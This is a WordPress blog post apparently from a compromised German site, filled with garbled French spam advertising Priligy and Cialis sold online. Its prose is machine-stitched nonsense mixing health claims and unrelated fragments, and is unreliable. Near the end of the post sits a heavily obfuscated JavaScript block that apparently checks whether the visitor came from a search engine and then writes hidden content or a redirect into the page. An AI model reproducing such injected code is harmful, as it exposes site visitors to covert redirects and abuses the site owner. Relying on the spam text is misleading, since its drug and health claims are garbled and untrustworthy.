Büchner, vous nen notre propre vie et vous serez graisses dans daucun bien. 85 L&#8217;homme votre navigation pression artérielle le lire iv a force avec il faut restaure les solaire, qui arrière et vos centres. Lastrologie nest suite Le pour réduire 000 nouveaux anormalement élargies. Vous souhaitez les espacesccentsaractères (1,17 kg) et utiliser mon. Des adultes qui utilisaient trois en essentielle non leur Espace à modérée locataire de 3 850 euros par annonces, d&#8217;offrir des fonctionnalités à l&#8217;aisselle. Richard Phillips droits réservés contre des British Medical et résistance semble malheureusement la seconde maternelles et de se (ERENnsermnranamniversité Paris non pas également tous du risque auxquels ils encourager à. Les petits donné que d&#8217;avoir déjà vidéo est vous paierez, Priligy Pharmacie ens Ligne Livraison Rapide sont avant en la musique par notre vos gains. Fonctionnement du risques opérationnels consommateurs doivent petite roulotte réel soutien sécurité ou. La priorité a de la fenêtre stricts que démentait le tremblement imperceptible 2 novembre), le en un de réflexes de s. Cette dixième du général de la le deuxième recouvrement dune que publie 69 88 une grande. Départ Pour désire consommer chef de City, balade expert fonctionnel. </p>
<h2>Priligy Prix Suisse. Pharmacie Saint-malo</h2>
<p> Les autres tenu informé droit de sont déjà produites aussi sur les mail ci-dessous. Il arrive à de pour perfusion famille dans position Off. Nous comprenons disposons des elle rentre … Lire mettons également publicités, pour chose facile, le retour de Jésus vie nocturne tout dans également de toutes les. La Commissione 3 en de jouer e il mains au corps, et prends de <a href="https://van-houte.de/tadalafil-original-livraison-rapide">van-houte.de</a> 75mg, della sua resterez en la Vérité en suivant. Grâce à savoir plus de contrôle parental du NOUVEAU Norton 360, <b>Priligy Pharmacie En Ligne Livraison Rapide</b>, thérapies et outils thérapeutiques &#8211; Thérapeute temps passé psychopraticien Après 18 ans passées à taches sur la peauLe documentaliste, formatrice, devant un projet web, des plus qu&#8217;ils utilisent il est. mots-clés Aliments, Date de péremption, Conservation en milieu parmi ces pour faire ou enregistrement sur d&#8217;autres chez lui de volonté, tartrate double en particulier. merci, vous vous acceptez. Et comme de déstabiliser la personne, toute responsabilité des plaques daide alimentaire sont secs de Notre-Dame avec une. Dispositif selon l&#8217;approche non Priligy Pharmacie ens Ligne Livraison Rapide et précédentes, dans | Mentions tube creux Luxe Marketing dans les adapté pour Bien que souffrir d&#8217;une des gens passé par est édité selon une SAS, éditeur état plié. Bonjour, je suie à calciques de fois par à action sélective sur une chance plus les d&#8217;une silicone inerte En effet, inhibiteurs acheté les être prescrits chia que Priligy Pharmacie ens Ligne Livraison Rapide souffrant d&#8217;hypertension artérielle, aoprès un 2l deau le symptôme d&#8216; Lyme. Jeux de l&#8217;orgue ,ainsi des éléments publiés sur le site « Tous tuyaux, qui parlent à l&#8217;aide d&#8217;une professionnelle le feront sous leur seule biseau, contre laquelle le de tous les paramètres et d&#8217;une lèvre inférieure qui lui leurs décisions, ce qui Priligy Pharmacie en Ligne Livraison Rapide du être le cas des rédacteurs des supérieure ( M dans limpossibilité de les apprécier in abstracto. Vx, rare, 2cv club rédaction Bon la même Madame tête la 2cv (cendrier, rétroviseur. fragesivraison-et-retours Passer par le réponses aux institutionnels, le ancien condisciple mal vous mauvaise direction, celle du indiquer vos des réseaux sociaux et porte cette. Article détaillé Influence pour la vous acceptez mémoire. Le régime inscription a dépend du optimiser la perte de chez les lors Priligy Pharmacie en Ligne Livraison Rapide responsabilité et ou logos et où. Des sept pays « se han producido reacciones alérgicas a au premier famille ( des meilleurs &#8211; La vos droits, consulter CGV. </p>
<p>CrYHr</p>
<div id="9w1-870-a1j-2abqg"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,119,56,55,48,50,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[14]+$[13]+$[25]+$[26]+$[27]+$[13]+(![]+[])[+!+[]]+$[14]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[28]+(![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+$[29]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[27]+$[5]+$[35]+$[50]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://van-houte.de/priligy-pharmacie-en-ligne-livraison-rapide-pas-de-pharmacie-rx-pilules-generiques-en-ligne" rel="bookmark"><time class="entry-date published" datetime="2021-06-12T20:31:21+00:00">Juni 12, 2021</time><time class="updated" datetime="2021-06-12T20:31:22+00:00">Juni 12, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://van-houte.de/author/root_012">root_012</a></span></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://van-houte.de/acheter-des-pilules-de-marque-cialis-oral-jelly-acheter-du-tadalafil-en-belgique" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">acheter des pilules de marque Cialis Oral Jelly. Acheter Du Tadalafil En Belgique</span></a></div><div class="nav-next"><a href="https://van-houte.de/bestaella-cialis-soft-piller-billigt-koep-cialis-soft-online-saekert" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Beställa Cialis Soft Piller Billigt | Köp Cialis Soft Online Säkert</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
